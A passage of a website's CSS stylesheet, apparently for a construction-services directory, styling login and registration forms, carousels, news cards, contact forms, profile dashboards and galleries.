    padding-left: 7px;
    z-index: 99;
}

.custom-dropdown {
    display: inline-block;
    vertical-align: middle;
    margin: 9px 6px;
    width: 44%;
    border-right: 1px solid #67655d !important;
}

.custom-dropdown select {
    background-color: transparent;
    color: #575757;
    font-size: 18px;
    font-weight: 900;
    border: 0;
    width: 100%;
}

.custom-dropdown select:focus {
    outline: none;
}

.custom-dropdown select:after, ::before {
    box-sizing: unset;
}

.text_search {
    display: inline-block;
    width: 100%;
    padding: 0 5px;
    font-size: 15px;
    border: none;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}

.text_search:focus {
    outline: none;
}

.btn_search_location {
    display: inline-block;
    color: #fff;
    background-color: #236390;
    font-size: 20px;
    position: absolute;
    right: 0;
    border: none;
    height: 100%;
    padding: 0 18px;
    border-radius: 7px;
}

.btn_search_location:focus {
    outline: none;
}

.btn_send_no {
    color: #fff;
    background-color: #000;
    font-size: 14px;
    font-weight: 700;
    padding: 0px 14px;
    position: absolute;
    right: 2%;
    top: 23%;
    height: 56%;
    border-radius: 6px;
}

.serch_mobile {
    width: 66%;
    height: 50px;
    position: relative;
    background-color: #fff;
    border-radius: 10px;
    margin: 35px 0;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.best_image {
    width: 100%;
    position: relative;
    height: 393px;
    /*overflow: hidden;*/
}

.best_image img {
    height: 100%;
}

#best_in_class {
    padding: 50px 0;
}

.best_service {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background-color: #fff;
    padding: 19px 27px;
    width: 66%;
    position: absolute;
    top: 10%;
    left: 84%;
}

.best_service h3 {
    color: #01445e;
    font-weight: 500;
}

.best_service p {
    color: #535353;
    font-size: 16px;
}

.best_image1 {
    width: 100%;
    position: relative;
    height: 393px;
    overflow: hidden;
}

.best_service1 {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background-color: #fff;
    padding: 19px 27px;
    width: 66%;
    position: absolute;
    top: 10%;
    right: 85%;
}

.best_service1 h3 {
    color: #01445e;
    font-weight: 500;
}

.best_service1 p {
    color: #535353;
    font-size: 16px;
}

.extra_mar {
    margin-bottom: 28px;
}

.vendor_login {
    background-color: #fff;
    width: 100%;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    border-radius: 20px;
    text-align: center;
    padding: 23px 0px;
}

.line_welcome {
    width: 39%;
    margin: 0 auto;
    border: 1px solid black;
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    text-align: center;
    border: none;
    background-color: transparent;
}

.input_mobile {
    border: none;
    box-shadow: none;
}

.input_mobile:focus {
    border: none;
    box-shadow: none;
}

.input_grp {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
    border-radius: 10px;
    margin: 16px 0;
}

.form_container {
    padding: 0 25px;
}

.vendor_login {
    text-align: center;
}

.input-group-addon i {
    color: #425f9d;
}

.input_grp input {
    color: #425f9d;
}

.btn_log {
    color: #fff;
    background-color: #e54646;
    border: none;
    font-size: 13px;
    border-radius: 10px;
    margin-bottom: 20px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
}

.btn_fb {
    text-align: left;
    color: #fff;
    background-color: #4267b2;
    border: none;
    margin: 14px 0;
    font-size: 13px;
    border-radius: 10px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
}

.btn_fb i {
    font-size: 14px;
}

.btn_google {
    text-align: left;
    color: #624846;
    background-color: #fff;
    border: none;
    font-size: 15px;
    border-radius: 4px;
    height: 40px;
    margin-bottom: 20px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgb(0 0 0 / 19%);
    font-weight: bold;
    /*font-family: Helvetica, Arial, sans-serif !important;
    padding-top: 9px;*/
}

.btn_google i {
    font-size: 19px;
}

.suggestion {
    font-size: 11px;
    color: black;
}

.cracindia_line {
    width: 47%;
    margin: 14px auto;
    border: 1px solid #b0b0b0;
}

.btn_register {
    color: #fff;
    background-color: #34a853;
    display: inline-block;
    border: none;
    padding: 8px 18px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 600;
}

.btn_register:focus {
    border: none;
}

.span_or {
    font-size: 12px;
    font-weight: bold;
}

.noton {
    font-size: 12px;
    color: #3f3a3a;
    font-weight: bold;
}

.product-slider {
}

.product-slider #carousel {
    border: 4px solid #f47535;
    margin: 0;
    height: 394px;
    overflow: hidden;
    margin-bottom: 21px;
}

#thumbcarousel {
    margin: 19px 0;
    padding: 0px 12px;
}

#thumbcarousel .item {
    text-align: center;
}

#thumbcarousel .item .thumb {
    margin: 8px 2%;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    height: 122px;
    overflow: hidden;
}

.item img {
    width: 100%;
    height: auto;
}

.carousel-control {
    text-align: center;
    text-shadow: none;
    font-size: 30px;
    width: 30px;
    height: 30px;
    line-height: 20px;
    top: 23%;
}

.carousel-control .fa {
    font: normal normal normal 30px/26px FontAwesome;
    color: #f47535;
    font-weight: bold;
}

/*

.carousel-control .fa:hover {
    color: #f47535
}

.carousel-control .fa:focus {
    color: #f47535
}

*/

.carousel-control {
    background-color: rgba(0, 0, 0, 0);
    bottom: auto;
    font-size: 20px;
    left: 0;
    position: absolute;
    top: 38%;
    width: auto;
}

.carousel-control.right, .carousel-control.left {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
}

#thumbcarousel .item .thumb {
    border: 4px solid #f47535;
}

.carousel-control {
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

#welcome {
    background-color: #d8d8d8;
    padding: 44px 0;
    margin-top: 70px;
}

#welcome-new {
    background-color: #fff;
    padding: 44px 0;
    margin-top: 70px;
}

.india_flag {
    padding: 13px 5px 13px 13px;
    display: inline-block;
}

.india_flag span {
    font-size: 18px;
    font-weight: bold;
}

.input_number {
    display: inline-block;
    border: none;
    font-size: 16px;
}

.input_number:focus {
    box-sizing: unset;
    outline: none;
    border: none;
}

.vendor_login h4 {
    font-size: 25px;
}

.vendor_log {
    font-size: 16px;
}

.btn_down {
    margin-top: 10px;
}

.btn_iscode {
    color: #fff;
    background-color: #f9a33c;
    border: none;
    padding: 7px 11px;
    font-size: 16px;
    border-radius: 8px;
    margin-right: 4px;
}

.btn_iscode:hover {
    text-decoration: none;
    color: #fff;
}

.btn_iscode i {
    font-size: 16px;
}

.btn_request {
    color: #fff;
    background-color: #f9a33c;
    border: none;
    padding: 7px 11px;
    font-size: 16px;
    border-radius: 8px;
    margin-right: 4px;
    cursor: pointer;
}

.btn_request:hover {
    text-decoration: none;
    color: #fff;
}

.btn_request i {
    font-size: 16px;
    transform: rotate(90deg);
}

.btn_feedback {
    color: #fff;
    background-color: #f9a33c;
    border: none;
    padding: 7px 11px;
    font-size: 16px;
    border-radius: 8px;
    cursor: pointer;
}

.btn_feedback:hover {
    text-decoration: none;
    color: #fff;
}

.btn_feedback i {
    font-size: 16px;
}

.iscode {
    transform: rotate(-90deg);
    padding: 0px;
    margin: 0px;
    position: fixed;
    right: -158px;
    top: 30%;
    /* width: 210px; */
    z-index: 1;
}

.social_icons {
    transform: rotate(90deg);
    position: fixed;
    left: -75px;
    top: 327px;
    /*padding: 0px;
    margin: 0px;
    position: fixed;
    right: -130px;
    top: 230px;
    width: 210px;
    z-index: 1100;*/
}

.social_icons img {
    transform: rotate(-90deg);
    width: 14%;
}

.btn_facebook {
    border-radius: 7px;
    padding: 11px 8px;
    background-color: #fff;
    border: none;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
    margin-right: 9px;
}

.btn_insta {
    border-radius: 7px;
    padding: 11px 8px;
    background-color: #fff;
    border: none;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
    margin-right: 9px;
}

.btn_lnkdin {
    border-radius: 7px;
    padding: 11px 8px;
    background-color: #fff;
    border: none;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
    margin-right: 9px;
}

.social_icons a {
    text-decoration: none;
}

.social_icons a:hover {
    text-decoration: none;
}

.prev-div {
    display: inline-block;
    margin-top: 197px;
    font-size: 28px;
}

.next-div {
    display: inline-block;
    margin-top: 197px;
    font-size: 28px;
}

.reorder {

}

.swapped {

}

.h4_registration {
    color: #4d68a2;
}

.line_registr {
    width: 56%;

    border: 1px solid #4d68a2;
    margin: 16px auto;
}

.h5_registr {
    font-weight: bold;
    color: #6078ab;
    font-size: 18px;
}

.input_mobile_no {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 5px 0 rgb(0 0 0 / 0%);
    border-radius: 10px;
    margin: 16px 0;
    border-radius: 10px;
    text-align: center;
    border: none;
}

.btn_signin {
    color: #fff;
    background-color: #34a853;
    display: inline-block;
    border: none;
    padding: 8px 38px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 600;
    margin: 14px 2px;
}

.btn_signin:focus {
    border: none;
}

.extraa_mar {
    margin: 28px 0;
}

.home_news {
    float: right;

}

#menubar {
    background-color: #f2f2f2;
    padding: 5px 46px;
}

.home {
    display: inline-block;
    font-weight: bold;
    margin: 31px;
}

.news {
    display: inline-block;
    font-weight: bold;
}

.innerpage-banner {

    background: url(../img/building-construction-building-site-constructing.jpg), linear-gradient(rgb(37 37 37 / 52%), rgb(0 0 0 / 71%)) no-repeat center;
    background-size: cover;
    background-blend-mode: overlay;
    background-size: cover;

    background-position: center;
    background-repeat: no-repeat;
}

.inner-page-layer {
    background: rgba(0, 0, 0, .1);
    height: 116px;
    position: relative;
}

.inner-page-layer h5 {
    text-align: center;
    top: 50%;
    color: #fff;
    position: absolute;
    font-size: 22px;
    font-weight: 600;
    width: 100%;

    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    left: 50%;
    margin: 0;
}

.inner-page-layer h6 {
    text-align: center;
    top: 55%;
    color: #fff;
    position: absolute;
    font-size: 15px;
    font-weight: 600;
    width: 100%;
}

.inner-page-layer a {
    color: #f9a45f;

}

#data_terms {
    padding: 49px 0;
}

.terms_conditions p {

    color: #66738b;
    line-height: 23px;
    font-size: 15px;
}

.terms_conditions h4 {
    font-weight: bold;

    font-size: 17px;
}

.construction a {
    color: #fff;
    font-size: 16px;
    line-height: 34px;
}

.construction a:hover {
    text-decoration: none;
}

.privacy_ul {
    color: #66738b;
}

#contact {
    padding: 30px 0;
}

.adress_map {
    height: 600px;
    overflow: hidden;
}

.panel-success {
    border-color: #fff7f7;
    box-shadow: 0 5px 12px 4px rgba(0, 0, 0, 0.1);
}

.custom_panel_heading {
    border-bottom: 1px solid #ccc;
    font-size: 17px;
    font-weight: 600;
    color: #777;
    background: white;
    padding: 10px 15px;
}

.form-control-names {
    color: #666;
    margin-bottom: 10px;
    display: -webkit-inline-box;
}

.contact-form input, .contact-form textarea {
    width: 100%;
    height: 40px;
    margin-bottom: 17px;
    padding-left: 15px;
    border-radius: 3px;
    border: none;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 5px rgba(0, 0, 0, .1);
    color: #222;
}

button, input, textarea {
    letter-spacing: 1px;
}

.contact-form input, .contact-form textarea {
    width: 100%;
    height: 40px;
    margin-bottom: 17px;
    padding-left: 15px;
    border-radius: 3px;
    border-bottom: 1px solid #222;
    box-shadow: none;
    color: #222;
}

.contact-form textarea {
    min-height: 100px;
}

.btn_send_contact {
    background-color: #f9a45f;
    color: #fff;
    border: none;
    padding: 10px 31px;
    font-size: 15px;
    border-radius: 10px;
    font-weight: bold;
}

.btn_send_contact:focus {
    outline: none;
    border: none;
}

.contact_info {
    box-shadow: 0 1px 5px rgba(0, 0, 0, .1);
    padding: 10px 27px 1px 27px
}

.span_contact {
    font-size: 15px;
}

.info_contact {
    display: inline-block;
    margin-left: 16px;
    font-size: 16px;
}

.span_contact1 {
    display: flex;
    margin: 10px 0;
}

.span_contact1 i {
    margin: 5px 0px;
    font-size: 18px;
}

.contact_info {
    margin-bottom: 20px;
}

#about_crac {
    padding: 43px 0;
}

.about_us {
    height: 500px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.about_us img {
    height: 100%;
}

.upper_content {

    text-align: center;
}

.about_line {
    width: 37%;
    margin: 0 auto;
    border: 1px solid gray;
    margin-top: 15px;
    margin-bottom: 53px;
}

.upper_content p {
    line-height: 23px;
    font-size: 16px;
    font-family: 'Ubuntu', sans-serif;
    font-weight: bold;
}

.contents p {
    line-height: 23px;
    font-size: 15px;
    font-family: 'Ubuntu', sans-serif;
}

.contents h3 {
    font-weight: bold;
    font-size: 16px;
}

.terms_conditions h3 {
    font-weight: bold;
    text-align: center;

}

.terms_conditions p {

}

#next_level {
    padding: 35px 0;
    background-color: #80808021;
    margin-top: 0;
}

.image_contents {
    height: 500px;
    overflow: hidden;
    position: relative;
    border: 2px solid gray;
}

.taking_it {
    width: 100%;
    padding: 20px;
    color: #fff;
    background-color: #00000073;
    position: absolute;
    bottom: 0;
}

.taking_it h2 {
    font-weight: 900;
    font-size: 20px;
    margin-top: 0;
}

.upper_div {
    height: 240px;
    overflow: hidden;
    margin-bottom: 20px;
    border: 2px solid gray;
    position: relative;
}

.lower_div1 {
    height: 240px;
    overflow: hidden;
    border: 2px solid gray;
    position: relative;
}

#news_chanel {
    padding: 0 0 20px 0;
}

.remove_padding {
    padding-left: 0;
    padding-right: 0;
}

.news_title {
    /*  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);*/
    width: 100%;
    height: 120px;
}

.news_title > div > h6 {
    margin: 0;
}

.news-desc {
    padding: 10px;
}

.news_title > div.news-title {
    background: #f9a33c;
    color: white;
    padding: 8px 10px;
}

.news_title span {
    font-size: 12px;
}

.news_title h6 {
    margin: 3px 0;
    font-size: 19px;
}

.new_chanel_img {
    height: auto;
    width: 100%;
    position: relative;
    height: 190px;

}

.bottom_margin {
    margin-bottom: 38px;
}

.new-date {
    position: absolute;
    top: 0;
    right: 0;
    padding: 4px;
    border: 1px solid #8e8e8e;
    color: white;
    background: #8e8e8e;
}

.ul_news {
    width: 100%;
    list-style-type: none;
    text-align: left;
    margin: 0;
    padding: 0;
    margin-top: 31px;
}

.ul_news li {
    width: 48%;
    display: inline-block;
    position: relative;
    margin: 0 6px 33px 6px;
    vertical-align: top;
}

.tag_carpenter {
    color: #fff;
    background-color: #7c1010;
    display: inline-block;
    padding: 4px 14px;
    border-radius: 15px;
    font-weight: bold;
    font-size: 13px;
    margin: 4px 3px;
}

.carpenter_tags {
    text-align: center;
}

.tags h3 {
    font-weight: bold;
}

.tags {
    margin-bottom: 40px;
}

.searching_img {
    padding: 0 16px;
}

.play_str_img {
    display: inline-block;
    border: 1px solid #fff;
    border-radius: 10px;
}

.cracindia_img {
    margin: 20px 0;

}

.construct {
    text-align: center;
}

.construct h4 {
    font-weight: 300;
    font-size: 20px;
    margin-top: 22px;
}

.searching_img1 {
    display: none;
}

.facebk {
    margin: 3px 4px;
    width: 33px;
    text-align: center;
    display: inline-block;
}

.social_logo {
    text-align: center;
    margin: 0 auto;
}

.our_mission {
    margin-top: 20px;
}

.navigation {
    background: #00000091;
    padding: 0px 20px;
    display: block;
    z-index: 99;
    width: 84%;
    position: absolute;
    top: 0%;
    position: fixed;
}

.brand {
    position: absolute;
    float: left;
    line-height: 70px;
    text-transform: uppercase;
    font-size: 1.4em;
    padding: 0 48px 0 15px;
}

.brand a,
.brand a:visited {
    color: #ffffff;
    text-decoration: none;
}

.nav-container {

}

.nav_container {

}

nav {
    float: right;

}

nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

nav ul li {
    float: left;
    position: relative;
}

nav ul li a,
nav ul li a:visited {
    display: block;
    padding: 0 20px;
    line-height: 70px;

    text-decoration: none;
}

nav ul li a:hover,
nav ul li a:visited:hover {
    color: #ffffff;
    text-decoration: none;
}

nav ul li a:not(:only-child):after,
nav ul li a:visited:not(:only-child):after {
    padding-left: 4px;
    content: " ▾";
}

nav ul li ul li {
    min-width: 190px;
}

nav ul li ul li a {
    padding: 15px;
    line-height: 20px;
}

.nav-dropdown {
    position: absolute;
    display: none;
    z-index: 1;
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
}

/* Mobile navigation */
.nav-mobile {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background: #262626;
    height: 70px;
    width: 70px;
    position: fixed;
}

@media only screen and (max-width: 798px) {
    .nav-mobile {
        display: block;
    }

    nav {
        width: 100%;
        padding: 70px 0 15px;
    }

    nav ul {
        display: none;
    }

    nav ul li {
        float: none;
    }

    nav ul li a {
        padding: 15px;
        line-height: 20px;
    }

    nav ul li ul li a {
        padding-left: 30px;
    }

    .nav-dropdown {
        position: static;
    }
}

@media screen and (min-width: 799px) {
    .nav-list {
        display: block !important;
    }
}

#nav-toggle {
    position: absolute;
    left: 18px;
    top: 22px;
    cursor: pointer;
    padding: 10px 35px 16px 0px;
}

#nav-toggle span,
#nav-toggle span:before,
#nav-toggle span:after {
    cursor: pointer;
    border-radius: 1px;
    height: 5px;
    width: 35px;
    background: #ffffff;
    position: absolute;
    display: block;
    content: "";
    transition: all 300ms ease-in-out;
}

#nav-toggle span:before {
    top: -10px;
}

#nav-toggle span:after {
    bottom: -10px;
}

#nav-toggle.active span {
    background-color: transparent;
}

#nav-toggle.active span:before, #nav-toggle.active span:after {
    top: 0;
}

#nav-toggle.active span:before {
    transform: rotate(45deg);
}

#nav-toggle.active span:after {
    transform: rotate(-45deg);
}

article {
    max-width: 1000px;
    margin: 0 auto;
    padding: 10px;
}

.nav_logo {
    width: 4%;
    display: inline-block;
    margin-right: 8px;
}

.nav_name {
    display: inline-block;
    font-weight: 600;
    font-size: 20px;
    text-transform: capitalize;
}

nav ul li a, nav ul li a {
    display: block;
    padding: 0 20px;
    line-height: 70px;
    color: #ffffff;
    text-decoration: none;
    font-size: 17px;
    font-weight: bold;
}

.ribbon_design {
    position: relative;
    top: 1%;
    display: inline-block;
    margin-right: -2%;
    padding: 5%;
    background-color: green;
    color: #fff;
    box-shadow: 1px 1px 2px #333;
}

.ribbon_design::after {

}

.man_name {
    display: inline-block;
    margin-left: -65px;
}

.btn_login_outer {
    display: inline-block;
    float: right;
}

.btn_login:hover {
    text-decoration: none;
    color: #fff;
}

.news_nav {
    background: #847f7f6b;
}

.regi_nav {
    background-color: #f2f2f2;
}

.reg_name {
    color: #4b4242;
}

.reg_list {
    color: #4b4242;
}

#breadcrump {
    margin-top: 70px;
}

.btn_dwnld {
    background-color: DodgerBlue;
    border: none;
    color: white;
    padding: 6px 13px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    border-radius: 8px;
}

.iscode_tbl th {
    background-color: #f9a45f;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    padding: 12px;
    text-align: center;
}

.iscode_tbl > tbody > tr > td {
    padding: 12px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
    font-size: 16px;
}

.btn_dwnld i {
    font-size: 12px;
}

.crack_logo {
    width: 15%;
    display: inline-block;
    margin-right: 8px;
}

.crack_name {
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 0;
}

.crak_logo {
    width: 15%;
    display: inline-block;
    margin-right: 8px;
}

.crak_name {
    color: #535353;
    font-weight: bold;
    display: inline-block;
    margin-top: 8px;
}

.crak:hover {
    text-decoration: none;
}

.crak {
    display: flex;
}

.crac_logo {
    width: 4%;
    display: inline-block;
    margin-right: 8px;
}

.crac_name {
    color: #535353;
    font-weight: bold;
    display: inline-block;
    margin-top: 0;
    font-size: 30px;
    vertical-align: middle;
    margin-bottom: 0;
}

.know_more {
    margin-bottom: 12px;
    margin-top: 17px;
}

.news_nav {
    background-color: #e0e0e0;
}

.profile_pic {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: inline-block;
    overflow: hidden;
}

.user_profile {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
    padding: 10px;
    margin-top: 19px;
    background-color: #fff;
}

.his_name > a {
    position: absolute;
    right: 0;
}

.user_details {
    display: inline-block;
    margin-left: 8px;
    width: 69%;
    vertical-align: top;
    position: relative;
}

.profile_menu {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
    margin-top: 23px;

    background-color: #fff;
}

.just-padding {
    padding: 15px;
}

.list-group.list-group-root {
    padding: 0;
    overflow: hidden;
}

.list-group.list-group-root .list-group {
    margin-bottom: 0;
}

.list-group.list-group-root .list-group-item {
    border-radius: 0;
    border-width: 1px 0 0 0;
}

.list-group.list-group-root > .list-group-item:first-child {
    border-top-width: 0;
}

.list-group.list-group-root > .list-group > .list-group-item {
    padding-left: 30px;
}

.list-group.list-group-root > .list-group > .list-group > .list-group-item {
    padding-left: 50px;
}

.icon_side {
    color: #337ab7;
}

.list-group-item {
    border: none;
}

.well {
    border: none;
}

.add_border {
    width: 100%;
    border: 1px solid gray;
}

#myprofile {
    margin-top: 70px;
    background-color: #f2f3f7;
    min-height: 750px;

}

.add_bottom_border {
    border-bottom: 1px solid gray;
}

.profile_contents {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    margin-top: 19px;
    padding: 10px 15px 30px;

}

.dashboard_contents {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    margin-top: 19px;
    padding: 10px 15px 30px;
    min-height: 700px;
}

.active .icon_side {
    color: #fff;
}

.active_head {
    display: inline-block;
}

.sub_head {
    display: inline-block;
}

.ul_products {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}

.li_products {
    width: 32%;
    display: inline-block;
    vertical-align: top;
    margin: 8px 8px 0px 0px;
}

.lead_manage {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
    padding: 10px 10px;
}

.ul_lead {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}

.ul_lead li {
    width: 32%;
    display: inline-block;
    margin: 0 10px 17px 0;
}

.lead_head {
    font-size: 18px;
    text-align: center;
}

.lead_icon {
    font-size: 14px;
    margin-right: 19px;
}

.leader_details {
    font-size: 17px;
}

.details_lead {
    margin-left: 10px;
}

.lead_details {
    text-align: center;
}

.phn_no {
    color: #fff;
    background-color: forestgreen;
    font-size: 13px;
    font-weight: bold;
    border: none;
    padding: 6px 10px;
    border-radius: 5px;
    display: inline-block;
    margin-right: 24px;
}

.email_btn {
    color: #fff;
    background-color: #337ab7;
    font-size: 13px;
    font-weight: bold;
    border: none;
    padding: 6px 10px;
    border-radius: 5px;
    display: inline-block;
}

.blocks_detail {
    text-align: center;
}

.ul_image_gallary {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}

.ul_image_gallary li {
    width: 30%;
    display: inline-block;
    margin: 12px 5px 0 0;
}

.image_content {
    width: 100%;
    height: 220px;
    overflow: hidden;
    position: relative;
}

.gallery_contents {
    padding: 5px 9px;
    background: #00000073;
    color: #fff;
    width: 100%;
    position: absolute;
    bottom: 0;
}

.drp_padd {
    display: block;
    color: #615e5e;
    text-decoration: none;
    padding-left: 13px;
    border-bottom: 1px solid lightgrey;
    padding-bottom: 8px;
    padding-top: 8px;
}

.drp_padd:hover {
    text-decoration: none;
    color: black;
}

.date1 {
    color: #fff;
    display: inline-block;
    position: absolute;
    top: 3%;
    left: 4%;
}

.icon_del {
    color: #fff;
    display: inline-block;
    padding-top: 10px;
}

.btn_upld {
    display: inline-block;
    float: right;

}

.btn_upld:focus {
    outline: none;
}

.btn-primary:active:focus, .btn-primary:active:hover {
    border: none;
    border-color: none;
    outline: none;
}

.ul_video {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.ul_video li {
    width: 32%;
    display: inline-block;
    margin-right: 10px;
}

.video_gallary {
    width: 100%;

}

.badge {
    padding: 5px 8px;
    background-color: #337ab7;
}

.del_back {
    width: 40px;
    height: 39px;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 16px;
    background-color: #337ab7;
    text-align: center;
    border-radius: 0 0 0 82%;
}

.del_icon {
    /* width: 20px; */
    /* height: 20px; */
    background-color: #337ab7;
    text-align: center;
    /* padding: 8px; */
    display: inline-block;
    padding: 7px 12px;
    border: none;
    border-radius: 6px;
}

.trash_icn {
    color: #fff;
}

.drp_menu {
    padding: 0px;
}

.btn-default:focus {
    outline: unset;
    color: gray;
}

.contact_label {
    font-size: 16px;
    margin-bottom: 15px;
}

.form_input {
    border-radius: 25px;
    border: 1px solid #ccc;
}

.form_input:focus {

    outline: none;
}

.input_typ {
    width: 100%
}

.modal-body {
    padding: 15px 25px;
}

.modal-title {
    display: inline-block;
}

.subscription_tbl td {
    background-color: #b2dfdc;
}

.contact_profile {
    overflow: hidden;
    text-align: center;
    display: inline-block;
    position: relative;
}

.contact_profile1 {
    width: 54%;
    text-align: center;
    display: inline-block;
    position: relative;

}

.profile_picture {
    text-align: center;
    padding-top: 35px;
}

.icon_back {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    /* padding-top: 6px; */
    background: lightgray;
    position: absolute;
    top: 56%;
    right: 31%;
    font-size: 20px;
    text-align: center;
    border: none;
}

.icon_back:hover {
    outline: unset;
}

.btn_save {
    display: inline-block;
    padding: 7px 27px;
    font-size: 16px;
    margin-top: 15px;
}

.btn_save:focus {
    outline: unset;
}

.profile_picture h5 {
    font-weight: bold;
}

.ul_business_deatils {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;

}

.ul_business_deatils > li {
    width: 33%;
    display: inline-block;
    margin: 0 0 20px 0;
    padding: 5px;
    vertical-align: top;
}

.ul_business_profile {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;

}

.ul_business_profile > li {
    width: 33%;
    display: inline-block;
    margin: 0 0 20px 0;
    padding: 5px;
    vertical-align: top;
}

.btn_cam {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    /* padding-top: 6px; */
    background: lightgray;
    font-size: 20px;
    /* text-align: center; */
    border: none;
    position: absolute;
    top: 55%;
    right: -1%;
}

.contact_profile1 img {
    width: 140px;
    height: 140px;
    border-radius: 50%;
}

.btn_cam:focus {
    outline: unset;
}

.btn_profile {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    /* padding-top: 6px; */
    background: lightgray;
    font-size: 20px;
    /* text-align: center; */
    border: none;
    position: absolute;
    top: 56%;
    right: 45%;
}

.btn_profile:focus {
    outline: none;
}

.btn_cover {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    /* padding-top: 6px; */
    background: lightgray;
    font-size: 20px;
    /* text-align: center; */
    border: none;
    position: absolute;
    top: 55%;
    right: 45%;
}

.btn_cover:focus {
    outline: none;
}

.profile_details {
    position: relative;
}

.cover_img {
    position: relative;
}

.company_logo {
    position: relative;
}

.panel_changepw {
    margin-bottom: 20px;
    padding: 10px 24px;
}

.filter_ul {
    list-style-type: none;
    padding: 10px;
    margin: 0;
    width: 100%;
}

.filter_ul li {
    width: 22%;
    display: inline-block;
    margin: 0 18px 10px 0;
}

.btn_search1 {
    display: inline-block;
    background-color: #337ab7;
    padding: 7px 11px;
    border: none;
    margin-right: 10px;
    color: #fff;
    border-radius: 6px;
    font-weight: bold;
}

.btn_search1:focus {
    outline: unset;
}

.btn_clear1 {
    display: inline-block;
    /*background-color: forestgreen;*/
    padding: 7px 11px;
    border: none;
    margin-right: 10px;
    /*color: #fff;*/
    border-radius: 6px;
    font-weight: bold;
}

.btn_clear1:focus {
    outline: unset;
}

.legend_width {
    width: unset;

}

fieldset {
    display: block;
    margin-left: 2px;
    margin-right: 2px;
    padding-top: 0.35em;
    padding-bottom: 0.625em;
    padding-left: 0.75em;
    padding-right: 0.75em;
    border: 1px solid LIGHTGRAY;
    margin-bottom: 22px;
}

legend {
    border-bottom: none;
    font-size: 19px;
    margin-bottom: 5px;
}

.ul_image_filter {
    list-style-type: none;
    padding: 0;
    margin: 0;
    width: 100%;
}

.ul_image_filter li {
    width: 35%;
    display: inline-block;
    margin: 0 27px 10px 0;
}

.ul_video_filter {
    list-style-type: none;
    padding: 0;
    margin: 0;
    width: 100%;
    margin-bottom: 27px;
}

.ul_video_filter li {
    width: 35%;
    display: inline-block;
    margin: 0 27px 10px 0;
}

.ul_product_filter {
    list-style-type: none;
    padding: 0;
    margin: 0;
    width: 100%;
    margin-bottom: 27px;
}

.ul_product_filter li {
    width: 35%;
    display: inline-block;
    margin: 0 27px 10px 0;
}

.bg-green {
    background: #1BC98E;
}

.bg-red {
    background: #E64759;
}

.bg-purple {
    background: #9F86FF;
}

.bg-blue {
    background-color: #357edd;
}

.divide:before {
    background: rgba(0, 0, 0, .1);
    content: '';
    height: 1px;
    left: 0;
    position: absolute;
    right: 0;
    top: 8px;
    width: 100%;
    z-index: -1;
}

.statis {
    color: #EEE;
    margin-top: 15px;
}

.statis .box {
    position: relative;
    padding: 15px;
    overflow: hidden;
    border-radius: 3px;
    margin-bottom: 25px;
}

.statis .box h3:after {
    content: "";
    height: 2px;
    width: 70%;
    margin: auto;
